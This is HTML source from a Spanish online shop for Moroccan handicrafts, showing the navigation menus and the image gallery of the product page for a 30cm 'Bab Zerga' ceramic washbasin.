	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1342" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/"><span class="mm-text">Faroles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1353" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/"><span class="mm-text">Plafones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1347" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/"><span class="mm-text">Apliques</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/"><span class="mm-text">Apliques de forja</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/"><span class="mm-text">Apliques de cristal</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/"><span class="mm-text">Apliques de cobre</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/"><span class="mm-text">Apliques de aluminio</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/"><span class="mm-text">Apliques de piel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1341" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/"><span class="mm-text">Menaras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1360" data-column="1"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/"><span class="mm-text">Soportes para lámparas</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/"><span class="mm-text">DECORACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1356" data-column="1"><a href="https://www.artesaniaarabe.es/espejos-arabes/"><span class="mm-text">Espejos</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1359" data-column="1"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/"><span class="mm-text">Puff</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1361" data-column="1"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/"><span class="mm-text">Tapices y cojines</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/"><span class="mm-text">Tapices orientales</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/"><span class="mm-text">Cojines</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/"><span class="mm-text">TETERÍA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1366" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/"><span class="mm-text">Teteras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-7211" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/"><span class="mm-text">Bandejas de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1367" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/"><span class="mm-text">Vasos de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1365" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/"><span class="mm-text">Juegos de té</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children mm-item mm-item-has-sub active mm-popup-narrow mm-item-level-0 menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">LAVABOS</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent mm-item active mm-item-level-1 menu-item-1368" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1369" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1370" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16439" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/"><span class="mm-text">Lavabos de latón</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16436" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent mm-item active mm-popup-narrow mm-item-level-0 menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/"><span class="mm-text">NOVEDADES</span></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent mm-item active mm-popup-narrow mm-item-level-0 menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/"><span class="mm-text">OUTLET</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/"><span class="mm-text">Blog</span></a></li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="12856" data-tax="" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6972f552c6be5">Buscar</label><input type="search" name="s" id="6972f552c6be5" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/">CERÁMICA</a>
<ul class="sub-menu">
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1329"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/">Platos</a>
	<ul class="sub-menu">
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/">Platos de Fes</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/">Platos Safi</a></li>
	</ul>
</li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1332"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">Lavabos</a>
	<ul class="sub-menu">
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
		<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	</ul>
</li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/">Cuencos y ensaladeras</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/">Ceniceros</a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/">Tajine</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/">Bomboneras</a></li>
	<li id="menu-item-16438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16438"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/">ILUMINACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1343"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/">Lámparas de techo</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5900"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/">Lámparas de mesa</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5901"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/">Lámparas de pie</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1344"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/">Lámparas de Piel</a>
	<ul class="sub-menu">
		<li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/">Lámparas piel de mesa</a></li>
	</ul>
</li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1342"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/">Faroles</a></li>
	<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1353"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/">Plafones</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1347"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/">Apliques</a>
	<ul class="sub-menu">
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/">Apliques de forja</a></li>
		<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/">Apliques de cristal</a></li>
		<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/">Apliques de cobre</a></li>
		<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/">Apliques de aluminio</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/">Apliques de piel</a></li>
	</ul>
</li>
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1341"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/">Menaras</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/">Soportes para lámparas</a></li>
</ul>
</li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/">DECORACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356"><a href="https://www.artesaniaarabe.es/espejos-arabes/">Espejos</a></li>
	<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/">Puff</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1361"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/">Tapices y cojines</a>
	<ul class="sub-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/">Tapices orientales</a></li>
		<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/">Cojines</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/">TETERÍA</a>
<ul class="sub-menu">
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/">Teteras</a></li>
	<li id="menu-item-7211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7211"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/">Bandejas de té</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/">Vasos de té</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/">Juegos de té</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">LAVABOS</a>
<ul class="sub-menu">
	<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1368"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	<li id="menu-item-16439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16439"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/">Lavabos de latón</a></li>
	<li id="menu-item-16436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16436"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/">NOVEDADES</a></li>
<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/">OUTLET</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/">Blog</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h1">Lavabo de cerámica árabe 30cm Bab Zerga</div></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/" class="la-breadcrumb-item-link is-home" rel="home" title="Inicio">Inicio</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/productos/" class="la-breadcrumb-item-link" rel="tag" title="Productos">Productos</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/outlet/" class="la-breadcrumb-item-link" rel="tag" title="Outlet">Outlet</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Lavabo de cerámica árabe 30cm Bab Zerga</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->

	<div class="la-block-content-top container"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="menu"><li><a href="https://www.artesaniaarabe.es/"><b>Inicio</b></a></li><li><a href="https://www.artesaniaarabe.es/productos/">Productos</a></li><li><a href="https://www.artesaniaarabe.es/contacto/">Contacto</a></li></ul>

<script type="text/javascript">
jQuery(document).ready(function($){
if (screen.width < 992){
$('.la-block-content-top').insertBefore('.site-header-mobile');
$(".la-block-content-top").css("display", "block");
}
});
</script></div></div></div><div id="main" class="site-main"><div class="container"><div class="row"><main id="site-content" class="col-md-12 col-xs-12 site-content"><div class="site-content-inner"><div class="page-content">
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-12856" class="la-p-single-wrap la-p-single-2 thumb-has-effect prod-rating-on prod-has-rating product type-product post-12856 status-publish first outofstock product_cat-ceramica product_cat-lavabos product_cat-lavabos-30cm product_cat-novedades product_cat-outlet product_tag-lavabo-arabe product_tag-lavabo-ceramica product_tag-lavabo-marroqui product_tag-lavabo-pintado product_tag-lavabos-online has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="row la-single-product-page">
		<div class="col-xs-12 col-sm-6 col-md-6 p-left product-main-image">
			<div class="p---large">
				
	<span class="la-custom-badge onsale">¡Oferta!</span>
<div class="product--large-image clearfix">
	<div data-product_id="12856" class="woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images la-woo-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<div class="woocommerce-product-gallery__actions">
					</div>
		<figure class="woocommerce-product-gallery__wrapper">
			<div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-70.jpg" data-thumb-alt="Lavabo de cerámica marroquí" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-70.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-70.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-70.jpg" class="wp-post-image" alt="Lavabo de cerámica marroquí" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-70.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-70.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-74.jpg" data-thumb-alt="Lavabo de cerámica marroquí" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-74.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-74.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-74.jpg" class="" alt="Lavabo de cerámica marroquí" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-74.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-74.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" /></a></div><div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-71.jpg" data-thumb-alt="Lavabo de cerámica árabe 30cm Bab Zerga - Imagen 3" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-71.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-71.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-71.jpg" class="" alt="Lavabo de cerámica árabe 30cm Bab Zerga - Imagen 3" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-71.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-71.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" /></a></div><div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-72.jpg" data-thumb-alt="Lavabo de cerámica árabe 30cm Bab Zerga - Imagen 4" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-72.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-72.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-72.jpg" class="" alt="Lavabo de cerámica árabe 30cm Bab Zerga - Imagen 4" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-72.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-72.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" /></a></div><div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-73.jpg" data-thumb-alt="Lavabo de cerámica árabe 30cm Bab Zerga - Imagen 5" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-73.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-73.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-73.jpg" class="" alt="Lavabo de cerámica árabe 30cm Bab Zerga - Imagen 5" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-73.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-73.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" /></a></div>		</figure>
